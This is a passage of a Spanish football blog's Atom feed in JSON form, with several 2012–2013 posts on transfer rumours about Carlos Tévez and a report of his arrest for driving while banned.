tener noticias\u003C\/b\u003E. De momento estoy en vacaciones y no he hablado con nadie. Lo que sí puedo decir que por ahora no es el momento de regresar a Boca Júniors, aunque los aficionados saben que un día quiero volver\", indicó Carlos Tévez, jugador del Manchester City."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5424338105540636512\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/06\/tevez-no-sabe-donde-jugara-el-ano-que.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5424338105540636512"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5424338105540636512"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/06\/tevez-no-sabe-donde-jugara-el-ano-que.html","title":"Tévez no sabe donde jugará el año que viene"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmeE5FT3IkuaXS4lJEkXi5Kyh2QlLOjC-cqSqESSJF5dUDfifRG8wZOJkGa6mVW1Ei_eVZxxCN5W5sNh1CSS-_xswdo3zIv-bu8fdx48qJ59wZ2rL6IUjkHjCgwk7SJgCTOyTLck7HoLU\/s72-c\/ctv.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2944803275559597087"},"published":{"$t":"2013-05-30T16:32:00.000+02:00"},"updated":{"$t":"2013-05-30T16:33:00.840+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"El Real Madrid iría por el fichaje de Carlos Tévez"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK8xevW0ib5xM_HtobZ8tJAyJ_94R-1lzxNTxMkkQ27B8mgexfirmmb_JrFXSX5DowipA5_PeUuwY1v-vU47lBSxzS36DMvvub0dNm7RIesIkuQYwIot6tfZD3OvMQOxAnIBfgOVkJpA\/s1600\/evez-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK8xevW0ib5xM_HtobZ8tJAyJ_94R-1lzxNTxMkkQ27B8mgexfirmmb_JrFXSX5DowipA5_PeUuwY1v-vU47lBSxzS36DMvvub0dNm7RIesIkuQYwIot6tfZD3OvMQOxAnIBfgOVkJpA\/s320\/evez-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl \u003Cb\u003EReal Madrid va muy en serio por Carlos Tévez\u003C\/b\u003E, el argentino es uno de los mejores en la posición de ataque y según \u003Ca href=\"http:\/\/www.marca.com\/2013\/05\/30\/futbol\/equipos\/real_madrid\/1369900629.html\"\u003EMarca\u003C\/a\u003E es el mejor posicionado si el M. City le deja salir a final de temporada. El Apache no continuaría en las filas del conjunto Citizen y el Madrid pagaría unos 20 kilos por el traspaso o una cifra superior."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2944803275559597087\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/05\/el-real-madrid-iria-por-el-fichaje-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2944803275559597087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2944803275559597087"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/05\/el-real-madrid-iria-por-el-fichaje-de.html","title":"El Real Madrid iría por el fichaje de Carlos Tévez"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK8xevW0ib5xM_HtobZ8tJAyJ_94R-1lzxNTxMkkQ27B8mgexfirmmb_JrFXSX5DowipA5_PeUuwY1v-vU47lBSxzS36DMvvub0dNm7RIesIkuQYwIot6tfZD3OvMQOxAnIBfgOVkJpA\/s72-c\/evez-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5893578469266362927"},"published":{"$t":"2013-04-12T00:48:00.000+02:00"},"updated":{"$t":"2013-04-12T00:48:02.620+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Corinthians"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"}],"title":{"type":"text","$t":"El Corinthians irá a por Carlos Tévez"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidsNL6BsRcX1d8gFSUek6o8Q1wiVXkKqntPz7H3qayClgmrKkZ_Fgujnkesdjaiy4Gc7QCd-1u-wHQjHI_ZPJy1av4ktQTv2jqFqosHlOX-VPMi8DH3OIBXm5pXXIGM7HvHpXxFWDsig\/s1600\/carlos1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidsNL6BsRcX1d8gFSUek6o8Q1wiVXkKqntPz7H3qayClgmrKkZ_Fgujnkesdjaiy4Gc7QCd-1u-wHQjHI_ZPJy1av4ktQTv2jqFqosHlOX-VPMi8DH3OIBXm5pXXIGM7HvHpXxFWDsig\/s1600\/carlos1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; line-height: 18px;\"\u003E\"\u003Cb\u003ESi tenemos una necesidad, y que realmente necesitamos es alguien que necesitamos, iremos a por él\u003C\/b\u003E. Tevez, por ejemplo. Vamos a entrar en la lucha por la negociación\", dijo el director deportivo del Corinthians. Ofrecerán casi 20 kilos por el traspaso del Apache.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5893578469266362927\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/04\/el-corinthians-ira-por-carlos-tevez.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5893578469266362927"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5893578469266362927"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/04\/el-corinthians-ira-por-carlos-tevez.html","title":"El Corinthians irá a por Carlos Tévez"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidsNL6BsRcX1d8gFSUek6o8Q1wiVXkKqntPz7H3qayClgmrKkZ_Fgujnkesdjaiy4Gc7QCd-1u-wHQjHI_ZPJy1av4ktQTv2jqFqosHlOX-VPMi8DH3OIBXm5pXXIGM7HvHpXxFWDsig\/s72-c\/carlos1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1148791742386400561"},"published":{"$t":"2013-03-08T13:25:00.000+01:00"},"updated":{"$t":"2013-03-08T13:25:01.306+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manchester City"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"The Sun: Tévez pillado conduciendo sin permiso"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFlggipz_zyY_5XygzL6t1gaIJ8RtmOoKBWYS29gQEj7l6I7dFswDKUlw0Rl2SculVCEyfvaUOtKBe9Hyqg_3tVKB9DfB_1qRfGzU_9reKGJIQ29ZWnk8HebeniPzIzV3ieEKgSQcdQg\/s1600\/tevezmno.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFlggipz_zyY_5XygzL6t1gaIJ8RtmOoKBWYS29gQEj7l6I7dFswDKUlw0Rl2SculVCEyfvaUOtKBe9Hyqg_3tVKB9DfB_1qRfGzU_9reKGJIQ29ZWnk8HebeniPzIzV3ieEKgSQcdQg\/s1600\/tevezmno.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ECarlos Tévez se suma a la moda de Marcelo, el jugador argentino fue pillado en Cheshire según \u003Ca href=\"http:\/\/www.thesun.co.uk\/sol\/homepage\/news\/4831603\/Carlos-Tevez-arrested-for-driving-while-banned.html\"\u003EThe Sun\u003C\/a\u003E\u003C\/b\u003E, el jugador fue detenido por la policia de la zona y pasó a regimen policial. El jugador tuvo alla por el mes de Enero que convalidar su carnet y no lo hizo. ¿ Es esto la moda de los futbolistas ?."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1148791742386400561\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/03\/the-sun-tevez-pillado-conduciendo-sin.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1148791742386400561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1148791742386400561"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/03\/the-sun-tevez-pillado-conduciendo-sin.html","title":"The Sun: Tévez pillado conduciendo sin permiso"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFlggipz_zyY_5XygzL6t1gaIJ8RtmOoKBWYS29gQEj7l6I7dFswDKUlw0Rl2SculVCEyfvaUOtKBe9Hyqg_3tVKB9DfB_1qRfGzU_9reKGJIQ29ZWnk8HebeniPzIzV3ieEKgSQcdQg\/s72-c\/tevezmno.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-6717386348689524697"},"published":{"$t":"2013-01-19T08:49:00.000+01:00"},"updated":{"$t":"2013-01-19T08:49:31.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boca Juniors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"}],"title":{"type":"text","$t":"Carlos Tévez quiere volver a Boca Juniors"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6yTX_a57VV0L_-23La1AVVor-8wZpnpOXWK22HikiBUNriAIUi9MgVCjxIh-HSGhHlReYpL8bizFMWVz01L3cqPsnPNgSaLrqP_yYRcaZwV4r3H-lzNEBS9P9aDmZNFUfO73GtUJaMA\/s1600\/carlosboca.jpg\" imageanchor=\"1\" style=\"margin-left:1em; margin-right:1em\"\u003E\u003Cimg border=\"0\" height=\"176\" width=\"287\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6yTX_a57VV0L_-23La1AVVor-8wZpnpOXWK22HikiBUNriAIUi9MgVCjxIh-HSGhHlReYpL8bizFMWVz01L3cqPsnPNgSaLrqP_yYRcaZwV4r3H-lzNEBS9P9aDmZNFUfO73GtUJaMA\/s320\/carlosboca.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003ESi es por mis ganas, quiero volver a Boca, pero está muy difícil. Me muero por usar la camiseta de Boca\u003C\/b\u003E, pero con el contrato que tengo acá es muy difícil que me largue. Mi sueño es retitarme en Boca. Hoy en día tengo más ganas de jugar un Boca - River que mañana contra el Fullham\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/6717386348689524697\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/01\/carlos-tevez-quiere-volver-boca-juniors.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6717386348689524697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6717386348689524697"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/01\/carlos-tevez-quiere-volver-boca-juniors.html","title":"Carlos Tévez quiere volver a Boca Juniors"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6yTX_a57VV0L_-23La1AVVor-8wZpnpOXWK22HikiBUNriAIUi9MgVCjxIh-HSGhHlReYpL8bizFMWVz01L3cqPsnPNgSaLrqP_yYRcaZwV4r3H-lzNEBS9P9aDmZNFUfO73GtUJaMA\/s72-c\/carlosboca.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7135329070077063610"},"published":{"$t":"2012-09-28T15:03:00.000+02:00"},"updated":{"$t":"2012-09-28T15:03:01.727+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PSG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"}],"title":{"type":"text","$t":"El PSG rechazó a Carlos Tévez"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5fZifcTcB9Zh0Rz9ztY1tm2zmzcrg6c0j67q0EA3oXqRSZMhcNOrNijuSogBqVqvn8OYwSWMlMR_i4wuVKHMdG9gnfeYL9cHhOJgJ8oiu71fBucvREd6FxBMtmNJP_kMF4njmV0Tl29c\/s1600\/tevez-carls.jpg\" imageanchor=\"1\" style=\"margin-left:1em; margin-right:1em\"\u003E\u003Cimg border=\"0\" height=\"194\" width=\"259\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5fZifcTcB9Zh0Rz9ztY1tm2zmzcrg6c0j67q0EA3oXqRSZMhcNOrNijuSogBqVqvn8OYwSWMlMR_i4wuVKHMdG9gnfeYL9cHhOJgJ8oiu71fBucvREd6FxBMtmNJP_kMF4njmV0Tl29c\/s320\/tevez-carls.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEl \u003Cb\u003EPSG de El Khelifa\u003C\/b\u003E ha comentado que rechazaron a \u003Cb\u003ECarlos Tévez por salario demasiado alto,\u003C\/b\u003E lo dice cuando le paga casi 13,5 millones de euros a Ibrahimovic, uno de los más altos después de otros como Thiago Silva, Messi, Cristiano Ronaldo y de otros jugadores de la élite del fútbol profesional.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"\u003Cb\u003ESi el traspaso no se ha producido no ha sido porque el jugador no haya querido venir\u003C\/b\u003E, sino porque no hemos aceptado sus exigencias. Él quería venir aquí, pero nosotros no pagamos salarios demasiado elevados. Es lo que ha sucedido el pasado invierno, pero nosotros tenemos una cierta filosofía\""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7135329070077063610\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/09\/el-psg-rechazo-carlos-tevez.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7135329070077063610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7135329070077063610"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/09\/el-psg-rechazo-carlos-tevez.html","title":"El PSG rechazó a Carlos Tévez"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13681126901770103897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5fZifcTcB9Zh0Rz9ztY1tm2zmzcrg6c0j67q0EA3oXqRSZMhcNOrNijuSogBqVqvn8OYwSWMlMR_i4wuVKHMdG9gnfeYL9cHhOJgJ8oiu71fBucvREd6FxBMtmNJP_kMF4njmV0Tl29c\/s72-c\/tevez-carls.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-799584695111826583"},"published":{"$t":"2012-07-10T21:00:00.003+02:00"},"updated":{"$t":"2012-07-10T21:05:21.744+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Milan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"}],"title":{"type":"text","$t":"El Milan vuelve por fichaje de Tévez"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwfI8zx-oSKyDJL33Ttc5_YURJ7to0Pek37NxOwlx5SPiDHUFCMFn8s0JMmsbvvN9K0Bd-SDgToToesd6q2WDhvs1XO7yQpDqh36m6Bv-xbTsSoHxiGNPml0aPwtVQAZCE4KPNY8MZRHU\/s1600\/33597_tevez1.jpg\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwfI8zx-oSKyDJL33Ttc5_YURJ7to0Pek37NxOwlx5SPiDHUFCMFn8s0JMmsbvvN9K0Bd-SDgToToesd6q2WDhvs1XO7yQpDqh36m6Bv-xbTsSoHxiGNPml0aPwtVQAZCE4KPNY8MZRHU\/s320\/33597_tevez1.jpg\" border=\"0\" alt=\"\"id=\"BLOGGER_PHOTO_ID_5763618953332305122\" \/\u003E\u003C\/a\u003E\r\u003Cbr \/\u003E\u003Cspan style=\"line-height:normal;font-size:11px;\"\u003EEl \u003Cspan style=\"font-weight:bold;\"\u003EMilan de Allegri\u003C\/span\u003E volverá a la carca por el \u003Cspan style=\"font-weight:bold;\"\u003Efichaje de Tévez\u003C\/span\u003E, el argentino está en el punto de mira de los rossoneros y el punta tiene cabida dentro de la primera plantilla, sobre todo porque es un jugador de calidad que aportará experiencia. El Manchester City solamente lo dejará salir si existe una oferta buena.\r\u003Cbr \/\u003E\r\u003Cbr \/\u003ESegún \" \u003Ca href=\"http:\/\/www.mirror.co.uk\/sport\/football\/news\/roberto-mancini-pens-new-five-year-1137857\"\u003EMirror\u003C\/a\u003E \" el \u003Cspan style=\"font-weight:bold;\"\u003ECity podría ser el equipo que lo venda, hablan de 25 millones de euros\u003C\/span\u003E aproximadamente y el dinero no lo será todo, \u003Cspan style=\"font-weight:bold;\"\u003Eel precio de su salario\u003C\/span\u003E será rebajado si quiere jugar de rossonero durante los próximos años. Cobra 10 kilos aproximadamente."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/799584695111826583\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/07\/el-milan-vuelve-por-fichaje-de-tevez.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/799584695111826583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/799584695111826583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/07\/el-milan-vuelve-por-fichaje-de-tevez.html","title":"El Milan vuelve por fichaje de Tévez"}],"author":[{"name":{"$t":"Noelia de Arminas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07057126681049585897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwfI8zx-oSKyDJL33Ttc5_YURJ7to0Pek37NxOwlx5SPiDHUFCMFn8s0JMmsbvvN9K0Bd-SDgToToesd6q2WDhvs1XO7yQpDqh36m6Bv-xbTsSoHxiGNPml0aPwtVQAZCE4KPNY8MZRHU\/s72-c\/33597_tevez1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4339980642737095312"},"published":{"$t":"2012-06-26T01:04:00.002+02:00"},"updated":{"$t":"2012-06-26T01:17:44.459+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"}],"title":{"type":"text","$t":"El Real Madrid no quiere a Carlos Tévez"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinbB9jtyOZG3cymkgM6hKiaIMHj95nWuY3V3D93vM0us9o45M_ot6m4NV4HUF77AaEf5I_h6oNL2CQtQKd0oD8XiRlDW4rdCARCrl0if1csprT2i-JBDLKyTkkuyyplM2mWY8L5xpz-G4\/s1600\/1334405300_000.jpg\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 213px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinbB9jtyOZG3cymkgM6hKiaIMHj95nWuY3V3D93vM0us9o45M_ot6m4NV4HUF77AaEf5I_h6oNL2CQtQKd0oD8XiRlDW4rdCARCrl0if1csprT2i-JBDLKyTkkuyyplM2mWY8L5xpz-G4\/s320\/1334405300_000.jpg\" border=\"0\" alt=\"\"id=\"BLOGGER_PHOTO_ID_5758117662833997634\" \/\u003E\u003C\/a\u003E\r\u003Cbr \/\u003E\u003Cspan style=\"font-size:11px;line-height:normal;\"\u003EPese a los rumores el \u003Cspan style=\"font-weight:bold;\"\u003EReal Madrid ha dicho no querer el fichaje de Carlos Tévez\u003C\/span\u003E, el argentino apodado como el \" \u003Cspan style=\"font-weight:bold;\"\u003EApache\u003C\/span\u003E \" sobraría dentro del plantel blanco al no tener sitio y sería el tercer delantero, no jugando habitualmente pese al \" supuesto interés \". El Madrid prescindirá de Tévez por fichar a Modric o bien a David Silva.\r\u003Cbr \/\u003E\r\u003Cbr \/\u003E\u003Cspan style=\"font-weight:bold;\"\u003EDe momento las negociaciones no se harán\u003C\/span\u003E, tampoco habrá que negociar nada que no es oficial y recuerda que los rumores de The Sun son solo rumores sin fundamento que no lograrán convencer ni al propio José Mourinho. ¿ Algún bulo más a estas horas ?."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4339980642737095312\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/06\/el-real-madrid-no-quiere-carlos-tevez.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4339980642737095312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4339980642737095312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/06\/el-real-madrid-no-quiere-carlos-tevez.html","title":"El Real Madrid no quiere a Carlos Tévez"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13681126901770103897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinbB9jtyOZG3cymkgM6hKiaIMHj95nWuY3V3D93vM0us9o45M_ot6m4NV4HUF77AaEf5I_h6oNL2CQtQKd0oD8XiRlDW4rdCARCrl0if1csprT2i-JBDLKyTkkuyyplM2mWY8L5xpz-G4\/s72-c\/1334405300_000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8488961167604390249"},"published":{"$t":"2012-06-24T18:14:00.006+02:00"},"updated":{"$t":"2012-06-24T18:27:29.702+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"}],"title":{"type":"text","$t":"Real Madrid: The Sun coloca por 30 kilos el fichaje de Carlos Tévez"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5fdYR1P_LNzkbW0hvF3HlEhNDteb4bjg3SWRzKsxB45axqNf59i2yPoIKpNj8T1jwJkEuri2CkKDI_W1OUZUpwCant5YTnIW3GXCdTx9qVvBJ0_-joNcqVRkuhT0VXiDShyphenhyphen5xt27IXOE\/s1600\/carlos-tevez-cityzen.jpg\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 